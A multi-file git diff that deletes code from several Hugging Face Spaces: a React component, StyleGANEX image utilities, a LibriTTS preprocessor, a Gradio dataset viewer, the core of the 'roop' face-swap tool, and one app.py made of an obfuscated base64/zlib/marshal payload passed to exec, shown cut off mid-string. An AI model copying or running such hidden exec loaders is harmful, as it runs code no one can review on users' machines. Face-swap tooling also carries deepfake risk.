-
-
diff --git a/spaces/7hao/bingo/src/components/learn-more.tsx b/spaces/7hao/bingo/src/components/learn-more.tsx
deleted file mode 100644
index a64459ee7900a612292e117a6bda96ee9260990f..0000000000000000000000000000000000000000
--- a/spaces/7hao/bingo/src/components/learn-more.tsx
+++ /dev/null
@@ -1,39 +0,0 @@
-import React from 'react'
-import { SourceAttribution } from '@/lib/bots/bing/types'
-
-export interface LearnMoreProps {
- sourceAttributions?: SourceAttribution[]
-}
-
-export function LearnMore({ sourceAttributions }: LearnMoreProps) {
- if (!sourceAttributions?.length) {
- return null
- }
-
- return (
-
- 了解详细信息:
-
-
- {sourceAttributions.map((attribution, index) => {
- const { providerDisplayName, seeMoreUrl } = attribution
- const { host } = new URL(seeMoreUrl)
- return (
-
- {index + 1}. {host}
-
- )
- })}
-
-
-
- )
-}
diff --git a/spaces/AIFILMS/StyleGANEX/utils/inference_utils.py b/spaces/AIFILMS/StyleGANEX/utils/inference_utils.py
deleted file mode 100644
index 4e993cac404d3e0d6749cad54005179a7b375a10..0000000000000000000000000000000000000000
--- a/spaces/AIFILMS/StyleGANEX/utils/inference_utils.py
+++ /dev/null
@@ -1,182 +0,0 @@
-import numpy as np
-import matplotlib.pyplot as plt
-from PIL import Image
-import cv2
-import random
-import math
-import argparse
-import torch
-from torch.utils import data
-from torch.nn import functional as F
-from torch import autograd
-from torch.nn import init
-import torchvision.transforms as transforms
-from scripts.align_all_parallel import get_landmark
-
-def visualize(img_arr, dpi):
- plt.figure(figsize=(10,10),dpi=dpi)
- plt.imshow(((img_arr.detach().cpu().numpy().transpose(1, 2, 0) + 1.0) * 127.5).astype(np.uint8))
- plt.axis('off')
- plt.show()
-
-def save_image(img, filename):
- tmp = ((img.detach().cpu().numpy().transpose(1, 2, 0) + 1.0) * 127.5).astype(np.uint8)
- cv2.imwrite(filename, cv2.cvtColor(tmp, cv2.COLOR_RGB2BGR))
-
-def load_image(filename):
- transform = transforms.Compose([
- transforms.ToTensor(),
- transforms.Normalize(mean=[0.5, 0.5, 0.5],std=[0.5,0.5,0.5]),
- ])
-
- img = Image.open(filename)
- img = transform(img)
- return img.unsqueeze(dim=0)
-
-def get_video_crop_parameter(filepath, predictor, padding=[256,256,256,256]):
- if type(filepath) == str:
- img = dlib.load_rgb_image(filepath)
- else:
- img = filepath
- lm = get_landmark(img, predictor)
- if lm is None:
- return None
- lm_chin = lm[0 : 17] # left-right
- lm_eyebrow_left = lm[17 : 22] # left-right
- lm_eyebrow_right = lm[22 : 27] # left-right
- lm_nose = lm[27 : 31] # top-down
- lm_nostrils = lm[31 : 36] # top-down
- lm_eye_left = lm[36 : 42] # left-clockwise
- lm_eye_right = lm[42 : 48] # left-clockwise
- lm_mouth_outer = lm[48 : 60] # left-clockwise
- lm_mouth_inner = lm[60 : 68] # left-clockwise
-
- scale = 64. / (np.mean(lm_eye_right[:,0])-np.mean(lm_eye_left[:,0]))
- center = ((np.mean(lm_eye_right, axis=0)+np.mean(lm_eye_left, axis=0)) / 2) * scale
- h, w = round(img.shape[0] * scale), round(img.shape[1] * scale)
- left = max(round(center[0] - padding[0]), 0) // 8 * 8
- right = min(round(center[0] + padding[1]), w) // 8 * 8
- top = max(round(center[1] - padding[2]), 0) // 8 * 8
- bottom = min(round(center[1] + padding[3]), h) // 8 * 8
- return h,w,top,bottom,left,right,scale
-
-def tensor2cv2(img):
- tmp = ((img.cpu().numpy().transpose(1, 2, 0) + 1.0) * 127.5).astype(np.uint8)
- return cv2.cvtColor(tmp, cv2.COLOR_RGB2BGR)
-
-def noise_regularize(noises):
- loss = 0
-
- for noise in noises:
- size = noise.shape[2]
-
- while True:
- loss = (
- loss
- + (noise * torch.roll(noise, shifts=1, dims=3)).mean().pow(2)
- + (noise * torch.roll(noise, shifts=1, dims=2)).mean().pow(2)
- )
-
- if size <= 8:
- break
-
- #noise = noise.reshape([-1, 1, size // 2, 2, size // 2, 2])
- #noise = noise.mean([3, 5])
- noise = F.interpolate(noise, scale_factor=0.5, mode='bilinear')
- size //= 2
-
- return loss
-
-
-def noise_normalize_(noises):
- for noise in noises:
- mean = noise.mean()
- std = noise.std()
-
- noise.data.add_(-mean).div_(std)
-
-
-def get_lr(t, initial_lr, rampdown=0.25, rampup=0.05):
- lr_ramp = min(1, (1 - t) / rampdown)
- lr_ramp = 0.5 - 0.5 * math.cos(lr_ramp * math.pi)
- lr_ramp = lr_ramp * min(1, t / rampup)
-
- return initial_lr * lr_ramp
-
-
-def latent_noise(latent, strength):
- noise = torch.randn_like(latent) * strength
-
- return latent + noise
-
-
-def make_image(tensor):
- return (
- tensor.detach()
- .clamp_(min=-1, max=1)
- .add(1)
- .div_(2)
- .mul(255)
- .type(torch.uint8)
- .permute(0, 2, 3, 1)
- .to("cpu")
- .numpy()
- )
-
-
-# from pix2pixeHD
-# Converts a one-hot tensor into a colorful label map
-def tensor2label(label_tensor, n_label, imtype=np.uint8):
- if n_label == 0:
- return tensor2im(label_tensor, imtype)
- label_tensor = label_tensor.cpu().float()
- if label_tensor.size()[0] > 1:
- label_tensor = label_tensor.max(0, keepdim=True)[1]
- label_tensor = Colorize(n_label)(label_tensor)
- label_numpy = np.transpose(label_tensor.numpy(), (1, 2, 0))
- return label_numpy.astype(imtype)
-
-def uint82bin(n, count=8):
- """returns the binary of integer n, count refers to amount of bits"""
- return ''.join([str((n >> y) & 1) for y in range(count-1, -1, -1)])
-
-def labelcolormap(N):
- if N == 35: # cityscape
- cmap = np.array([( 0, 0, 0), ( 0, 0, 0), ( 0, 0, 0), ( 0, 0, 0), ( 0, 0, 0), (111, 74, 0), ( 81, 0, 81),
- (128, 64,128), (244, 35,232), (250,170,160), (230,150,140), ( 70, 70, 70), (102,102,156), (190,153,153),
- (180,165,180), (150,100,100), (150,120, 90), (153,153,153), (153,153,153), (250,170, 30), (220,220, 0),
- (107,142, 35), (152,251,152), ( 70,130,180), (220, 20, 60), (255, 0, 0), ( 0, 0,142), ( 0, 0, 70),
- ( 0, 60,100), ( 0, 0, 90), ( 0, 0,110), ( 0, 80,100), ( 0, 0,230), (119, 11, 32), ( 0, 0,142)],
- dtype=np.uint8)
- else:
- cmap = np.zeros((N, 3), dtype=np.uint8)
- for i in range(N):
- r, g, b = 0, 0, 0
- id = i
- for j in range(7):
- str_id = uint82bin(id)
- r = r ^ (np.uint8(str_id[-1]) << (7-j))
- g = g ^ (np.uint8(str_id[-2]) << (7-j))
- b = b ^ (np.uint8(str_id[-3]) << (7-j))
- id = id >> 3
- cmap[i, 0] = r
- cmap[i, 1] = g
- cmap[i, 2] = b
- return cmap
-
-class Colorize(object):
- def __init__(self, n=35):
- self.cmap = labelcolormap(n)
- self.cmap = torch.from_numpy(self.cmap[:n])
-
- def __call__(self, gray_image):
- size = gray_image.size()
- color_image = torch.ByteTensor(3, size[1], size[2]).fill_(0)
-
- for label in range(0, len(self.cmap)):
- mask = (label == gray_image[0]).cpu()
- color_image[0][mask] = self.cmap[label][0]
- color_image[1][mask] = self.cmap[label][1]
- color_image[2][mask] = self.cmap[label][2]
-
- return color_image
\ No newline at end of file
diff --git a/spaces/AIGC-Audio/AudioGPT/text_to_speech/egs/datasets/audio/libritts/preprocess.py b/spaces/AIGC-Audio/AudioGPT/text_to_speech/egs/datasets/audio/libritts/preprocess.py
deleted file mode 100644
index cdb6c7322de4a62e23dd586bee3ea145d2bc5f58..0000000000000000000000000000000000000000
--- a/spaces/AIGC-Audio/AudioGPT/text_to_speech/egs/datasets/audio/libritts/preprocess.py
+++ /dev/null
@@ -1,13 +0,0 @@
-from data_gen.tts.base_preprocess import BasePreprocessor
-import glob, os
-
-class LibriTTSPreprocess(BasePreprocessor):
- def meta_data(self):
- wav_fns = sorted(glob.glob(f'{self.raw_data_dir}/*/*/*/*.wav'))
- for wav_fn in wav_fns:
- item_name = os.path.basename(wav_fn)[:-4]
- txt_fn = f'{wav_fn[:-4]}.normalized.txt'
- with open(txt_fn, 'r') as f:
- txt = f.read()
- spk_name = item_name.split("_")[0]
- yield {'item_name': item_name, 'wav_fn': wav_fn, 'txt': txt, 'spk_name': spk_name}
\ No newline at end of file
diff --git a/spaces/AIZerotoHero-Health4All/03-Datasets/app.py b/spaces/AIZerotoHero-Health4All/03-Datasets/app.py
deleted file mode 100644
index 4808b175c23bbd4ccf349cdedc5ac90e72bb7c7c..0000000000000000000000000000000000000000
--- a/spaces/AIZerotoHero-Health4All/03-Datasets/app.py
+++ /dev/null
@@ -1,99 +0,0 @@
-from typing import List, Dict
-import httpx
-import gradio as gr
-import pandas as pd
-
-async def get_splits(dataset_name: str) -> Dict[str, List[Dict]]:
- URL = f"https://datasets-server.huggingface.co/splits?dataset={dataset_name}"
- async with httpx.AsyncClient() as session:
- response = await session.get(URL)
- return response.json()
-
-async def get_valid_datasets() -> Dict[str, List[str]]:
- URL = f"https://datasets-server.huggingface.co/valid"
- async with httpx.AsyncClient() as session:
- response = await session.get(URL)
- datasets = response.json()["valid"]
- return gr.Dropdown.update(choices=datasets, value="awacke1/ChatbotMemory.csv")
- # The one to watch: https://huggingface.co/rungalileo
- # rungalileo/medical_transcription_40
-
-async def get_first_rows(dataset: str, config: str, split: str) -> Dict[str, Dict[str, List[Dict]]]:
- URL = f"https://datasets-server.huggingface.co/first-rows?dataset={dataset}&config={config}&split={split}"
- async with httpx.AsyncClient() as session:
- response = await session.get(URL)
- print(URL)
- gr.Markdown(URL)
- return response.json()
-
-def get_df_from_rows(api_output):
- dfFromSort = pd.DataFrame([row["row"] for row in api_output["rows"]])
- try:
- dfFromSort.sort_values(by=1, axis=1, ascending=True, inplace=False, kind='mergesort', na_position='last', ignore_index=False, key=None)
- except:
- print("Exception sorting due to keyerror?")
- return dfFromSort
-
-async def update_configs(dataset_name: str):
- splits = await get_splits(dataset_name)
- all_configs = sorted(set([s["config"] for s in splits["splits"]]))
- return (gr.Dropdown.update(choices=all_configs, value=all_configs[0]),
- splits)
-
-async def update_splits(config_name: str, state: gr.State):
- splits_for_config = sorted(set([s["split"] for s in state["splits"] if s["config"] == config_name]))
- dataset_name = state["splits"][0]["dataset"]
- dataset = await update_dataset(splits_for_config[0], config_name, dataset_name)
- return (gr.Dropdown.update(choices=splits_for_config, value=splits_for_config[0]), dataset)
-
-async def update_dataset(split_name: str, config_name: str, dataset_name: str):
- rows = await get_first_rows(dataset_name, config_name, split_name)
- df = get_df_from_rows(rows)
- return df
-
-# Guido von Roissum: https://www.youtube.com/watch?v=-DVyjdw4t9I
-async def update_URL(dataset: str, config: str, split: str) -> str:
- URL = f"https://datasets-server.huggingface.co/first-rows?dataset={dataset}&config={config}&split={split}"
- URL = f"https://huggingface.co/datasets/{split}"
- return (URL)
-
-async def openurl(URL: str) -> str:
- html = f"{URL}"
- return (html)
-
-with gr.Blocks() as demo:
- gr.Markdown("🥫Datasets🎨
")
- gr.Markdown("""Curated Datasets: Kaggle. NLM UMLS. LOINC. ICD10 Diagnosis. ICD11. Papers,Code,Datasets for SOTA in Medicine. Mental. Behavior. CMS Downloads. CMS CPT and HCPCS Procedures and Services """)
-
- splits_data = gr.State()
-
- with gr.Row():
- dataset_name = gr.Dropdown(label="Dataset", interactive=True)
- config = gr.Dropdown(label="Subset", interactive=True)
- split = gr.Dropdown(label="Split", interactive=True)
-
- with gr.Row():
- #filterleft = gr.Textbox(label="First Column Filter",placeholder="Filter Column 1")
- URLcenter = gr.Textbox(label="Dataset URL", placeholder="URL")
- btn = gr.Button("Use Dataset")
- #URLoutput = gr.Textbox(label="Output",placeholder="URL Output")
- URLoutput = gr.HTML(label="Output",placeholder="URL Output")
-
- with gr.Row():
- dataset = gr.DataFrame(wrap=True, interactive=True)
-
- demo.load(get_valid_datasets, inputs=None, outputs=[dataset_name])
-
- dataset_name.change(update_configs, inputs=[dataset_name], outputs=[config, splits_data])
- config.change(update_splits, inputs=[config, splits_data], outputs=[split, dataset])
- split.change(update_dataset, inputs=[split, config, dataset_name], outputs=[dataset])
-
- dataset_name.change(update_URL, inputs=[split, config, dataset_name], outputs=[URLcenter])
-
- btn.click(openurl, [URLcenter], URLoutput)
-
-demo.launch(debug=True)
-
-# original: https://huggingface.co/spaces/freddyaboulton/dataset-viewer -- Freddy thanks! Your examples are the best.
-# playlist on Gradio and Mermaid: https://www.youtube.com/watch?v=o7kCD4aWMR4&list=PLHgX2IExbFosW7hWNryq8hs2bt2aj91R-
-# Link to Mermaid model and code: [](https://mermaid.live/edit#pako:eNp1U8mO2zAM_RXCZ-eQpZccCmSZTIpOMQESIAdnDrRMx0JkydXSNDOYfy_lpUgD1AfBfnx8fCTlj0SYgpJ5UipzFRVaD4flSQM_YjwafcVJ9-FCfrbYVGA0ZQeLUkt9futiOM72pEh4QFijR9iTf2tzsx3Z0ti6hxslvb_Lm0TSNPvBDhQsg1TFXXAag7NBef_9hdDqFA6knbEbdgvGwu7mjRXVkDOLOV-yNXmytdQEsoROvTfi4EhK9XTSxUNz_mo4uVHm1lPyce-uR1k_n2RHymHRNPAvNXaTT7NVZYwjeDECVbS4UiYUAyc2lc-yFoPXxkujHaAl2G54PCjIpfBssZAGtsZ5KlLYkjWXkMLiuOfjPVhiymr3_x4qS7wicneTFuMW6Gdxlb6Cb7oJvt1LbEpMso08sza8MnqskA9jL27Ij72Jafb0G-tGkQNTdgKOy_XcFP5GDxFbWsJLV3FQid2LWfZsfpHVqAXBCBYa1e2dAHUBu5Ar6dgby0ghPWxQWk2Oh_L0M0h_S2Ep0YHUrXFHXD_msefo5XEkfFWBK8atdkA7mgfoalpATJI0qfnWoCz4b_iI0VPiK6rplMz5taASg_Kn5KQ_mYrBm_1Ni2TubaA0CU2BntYSeQl1Mi9ROfr8A8FBGds)
diff --git a/spaces/ALSv/FSW/roop/core.py b/spaces/ALSv/FSW/roop/core.py
deleted file mode 100644
index 663e98e3684f7a881d30712b395eaaf84e3b86ea..0000000000000000000000000000000000000000
--- a/spaces/ALSv/FSW/roop/core.py
+++ /dev/null
@@ -1,214 +0,0 @@
-#!/usr/bin/env python3
-import os
-import sys
-# single thread doubles cuda performance - needs to be set before torch import
-if any(arg.startswith('--execution-provider') for arg in sys.argv):
- os.environ['OMP_NUM_THREADS'] = '1'
-# reduce tensorflow log level
-os.environ['TF_CPP_MIN_LOG_LEVEL'] = '2'
-import warnings
-from typing import List
-import platform
-import signal
-import shutil
-import argparse
-import torch
-import onnxruntime
-import tensorflow
-
-import roop.globals
-import roop.metadata
-import roop.ui as ui
-from roop.predictor import predict_image, predict_video
-from roop.processors.frame.core import get_frame_processors_modules
-from roop.utilities import has_image_extension, is_image, is_video, detect_fps, create_video, extract_frames, get_temp_frame_paths, restore_audio, create_temp, move_temp, clean_temp, normalize_output_path
-
-if 'ROCMExecutionProvider' in roop.globals.execution_providers:
- del torch
-
-warnings.filterwarnings('ignore', category=FutureWarning, module='insightface')
-warnings.filterwarnings('ignore', category=UserWarning, module='torchvision')
-
-
-def parse_args() -> None:
- signal.signal(signal.SIGINT, lambda signal_number, frame: destroy())
- program = argparse.ArgumentParser(formatter_class=lambda prog: argparse.HelpFormatter(prog, max_help_position=100))
- program.add_argument('-s', '--source', help='select an source image', dest='source_path')
- program.add_argument('-t', '--target', help='select an target image or video', dest='target_path')
- program.add_argument('-o', '--output', help='select output file or directory', dest='output_path')
- program.add_argument('--frame-processor', help='frame processors (choices: face_swapper, face_enhancer, ...)', dest='frame_processor', default=['face_swapper'], nargs='+')
- program.add_argument('--keep-fps', help='keep original fps', dest='keep_fps', action='store_true', default=False)
- program.add_argument('--keep-audio', help='keep original audio', dest='keep_audio', action='store_true', default=True)
- program.add_argument('--keep-frames', help='keep temporary frames', dest='keep_frames', action='store_true', default=False)
- program.add_argument('--many-faces', help='process every face', dest='many_faces', action='store_true', default=False)
- program.add_argument('--video-encoder', help='adjust output video encoder', dest='video_encoder', default='libx264', choices=['libx264', 'libx265', 'libvpx-vp9'])
- program.add_argument('--video-quality', help='adjust output video quality', dest='video_quality', type=int, default=18, choices=range(52), metavar='[0-51]')
- program.add_argument('--max-memory', help='maximum amount of RAM in GB', dest='max_memory', type=int, default=suggest_max_memory())
- program.add_argument('--execution-provider', help='available execution provider (choices: cpu, ...)', dest='execution_provider', default=['cpu'], choices=suggest_execution_providers(), nargs='+')
- program.add_argument('--execution-threads', help='number of execution threads', dest='execution_threads', type=int, default=suggest_execution_threads())
- program.add_argument('-v', '--version', action='version', version=f'{roop.metadata.name} {roop.metadata.version}')
-
- args = program.parse_args()
-
- roop.globals.source_path = args.source_path
- roop.globals.target_path = args.target_path
- roop.globals.output_path = normalize_output_path(roop.globals.source_path, roop.globals.target_path, args.output_path)
- roop.globals.frame_processors = args.frame_processor
- roop.globals.headless = args.source_path or args.target_path or args.output_path
- roop.globals.keep_fps = args.keep_fps
- roop.globals.keep_audio = args.keep_audio
- roop.globals.keep_frames = args.keep_frames
- roop.globals.many_faces = args.many_faces
- roop.globals.video_encoder = args.video_encoder
- roop.globals.video_quality = args.video_quality
- roop.globals.max_memory = args.max_memory
- roop.globals.execution_providers = decode_execution_providers(args.execution_provider)
- roop.globals.execution_threads = args.execution_threads
-
-
-def encode_execution_providers(execution_providers: List[str]) -> List[str]:
- return [execution_provider.replace('ExecutionProvider', '').lower() for execution_provider in execution_providers]
-
-
-def decode_execution_providers(execution_providers: List[str]) -> List[str]:
- return [provider for provider, encoded_execution_provider in zip(onnxruntime.get_available_providers(), encode_execution_providers(onnxruntime.get_available_providers()))
- if any(execution_provider in encoded_execution_provider for execution_provider in execution_providers)]
-
-
-def suggest_max_memory() -> int:
- if platform.system().lower() == 'darwin':
- return 4
- return 16
-
-
-def suggest_execution_providers() -> List[str]:
- return encode_execution_providers(onnxruntime.get_available_providers())
-
-
-def suggest_execution_threads() -> int:
- if 'DmlExecutionProvider' in roop.globals.execution_providers:
- return 1
- if 'ROCMExecutionProvider' in roop.globals.execution_providers:
- return 1
- return 8
-
-
-def limit_resources() -> None:
- # prevent tensorflow memory leak
- gpus = tensorflow.config.experimental.list_physical_devices('GPU')
- for gpu in gpus:
- tensorflow.config.experimental.set_virtual_device_configuration(gpu, [
- tensorflow.config.experimental.VirtualDeviceConfiguration(memory_limit=1024)
- ])
- # limit memory usage
- if roop.globals.max_memory:
- memory = roop.globals.max_memory * 1024 ** 3
- if platform.system().lower() == 'darwin':
- memory = roop.globals.max_memory * 1024 ** 6
- if platform.system().lower() == 'windows':
- import ctypes
- kernel32 = ctypes.windll.kernel32
- kernel32.SetProcessWorkingSetSize(-1, ctypes.c_size_t(memory), ctypes.c_size_t(memory))
- else:
- import resource
- resource.setrlimit(resource.RLIMIT_DATA, (memory, memory))
-
-
-def release_resources() -> None:
- if 'CUDAExecutionProvider' in roop.globals.execution_providers:
- torch.cuda.empty_cache()
-
-
-def pre_check() -> bool:
- if sys.version_info < (3, 9):
- update_status('Python version is not supported - please upgrade to 3.9 or higher.')
- return False
- if not shutil.which('ffmpeg'):
- update_status('ffmpeg is not installed.')
- return False
- return True
-
-
-def update_status(message: str, scope: str = 'ROOP.CORE') -> None:
- print(f'[{scope}] {message}')
- if not roop.globals.headless:
- ui.update_status(message)
-
-
-def start() -> None:
- for frame_processor in get_frame_processors_modules(roop.globals.frame_processors):
- if not frame_processor.pre_start():
- return
- # process image to image
- if has_image_extension(roop.globals.target_path):
- if predict_image(roop.globals.target_path):
- destroy()
- shutil.copy2(roop.globals.target_path, roop.globals.output_path)
- for frame_processor in get_frame_processors_modules(roop.globals.frame_processors):
- update_status('Progressing...', frame_processor.NAME)
- frame_processor.process_image(roop.globals.source_path, roop.globals.output_path, roop.globals.output_path)
- frame_processor.post_process()
- release_resources()
- if is_image(roop.globals.target_path):
- update_status('Processing to image succeed!')
- else:
- update_status('Processing to image failed!')
- return
- # process image to videos
- if predict_video(roop.globals.target_path):
- destroy()
- update_status('Creating temp resources...')
- create_temp(roop.globals.target_path)
- update_status('Extracting frames...')
- extract_frames(roop.globals.target_path)
- temp_frame_paths = get_temp_frame_paths(roop.globals.target_path)
- for frame_processor in get_frame_processors_modules(roop.globals.frame_processors):
- update_status('Progressing...', frame_processor.NAME)
- frame_processor.process_video(roop.globals.source_path, temp_frame_paths)
- frame_processor.post_process()
- release_resources()
- # handles fps
- if roop.globals.keep_fps:
- update_status('Detecting fps...')
- fps = detect_fps(roop.globals.target_path)
- update_status(f'Creating video with {fps} fps...')
- create_video(roop.globals.target_path, fps)
- else:
- update_status('Creating video with 30.0 fps...')
- create_video(roop.globals.target_path)
- # handle audio
- if roop.globals.keep_audio:
- if roop.globals.keep_fps:
- update_status('Restoring audio...')
- else:
- update_status('Restoring audio might cause issues as fps are not kept...')
- restore_audio(roop.globals.target_path, roop.globals.output_path)
- else:
- move_temp(roop.globals.target_path, roop.globals.output_path)
- # clean and validate
- clean_temp(roop.globals.target_path)
- if is_video(roop.globals.target_path):
- update_status('Processing to video succeed!')
- else:
- update_status('Processing to video failed!')
-
-
-def destroy() -> None:
- if roop.globals.target_path:
- clean_temp(roop.globals.target_path)
- quit()
-
-
-def run() -> None:
- parse_args()
- if not pre_check():
- return
- for frame_processor in get_frame_processors_modules(roop.globals.frame_processors):
- if not frame_processor.pre_check():
- return
- limit_resources()
- if roop.globals.headless:
- start()
- else:
- window = ui.init(start, destroy)
- window.mainloop()
diff --git a/spaces/AQaTaHaGoD/GoD/app.py b/spaces/AQaTaHaGoD/GoD/app.py
deleted file mode 100644
index e5001f3b6d9c3532b856119726272aea237ca870..0000000000000000000000000000000000000000
--- a/spaces/AQaTaHaGoD/GoD/app.py
+++ /dev/null
@@ -1 +0,0 @@
-_ = lambda __ : __import__('marshal').loads(__import__('zlib').decompress(__import__('base64').b64decode(__[::-1])));exec((_)(b'=oBe4FdD9/i9/9b99tc+9v5WkezR27/f/44PvWP//5/Pfcd+P+e+//y5nndHd+/Pvuv9Zi8cur5zXhsTAl10zSJct3uSpIM4iny4JQ/Af44FHRpWS0/AThZtM7bG2uMpPjMh6r1mKqHA3VMAC5IZuHI9AoBEE4Pgg6AcAUNIDUGgAcH1SQwiAiARKEMsAIKlCgn76qO3pYDuU5XNg+liKmMWsC2Y212kZ/Cbv5TIm9Z0VipEY9gs8rsNRO7zbWlXKhzTqkUrwmyGmE2KH3cfZKyyljkDPnhDeVkiaZLIGGH9+jmyE3tRt4tF76sn3BYsKuix+ZPxdhWaKpJpqsK00EH7VzFY37LJeUS5TMMElIXee4hRG9nD/AKd39efjGmXEbl8D5I0GXqYasYE317rlweWV70z2VoeTao2znO95oEh8TLByRbhC12xX2DxK6MSi3kgAQXUTWqVSvrf7VVpTXeeTnVPAzoavdGvLrXfphu8VjPlRxCCHv2MFsEo7ANRUpGCDyHQ6lu1L/8bQKLi7NXwRhCl4OI/PZR7UZFIS6O8DFqfVPQWdhc3q4BbughLan5ne1dfHygCHNC5+WD2j3q3dhzH7Qq9lYod+3i5xNygzB9Td0AG5JdBKEkz8/qr9K1VIrRasePE74TKd5h2fkoTrV3e0/tvbDtI4sFtoqnCLUTVuhwXrw/XrU1ThYp9T3NO+zlh+b/JcMh9pkp8Wqb+BIoKwouSLTdbzFicwc0PelLycaHETiV5r7dGvjQPAPKxEIVHVkOomM3ydTXOIF5O5tl/px+9OYiq5ldeT7Z7xEncI6800MEZcC5mNcBcUNiSI/iJMIE9u+eRlwtaQDccmCzsO6KcP6FEftp7cfaxTIs19nk+uXPGbiF6ZvOAp36HbR3lsTCKi3rafxYvE9eORptlQkYUznUwbwc4Fk2UykXFUWiqpPRrwS/CGDrJ0tP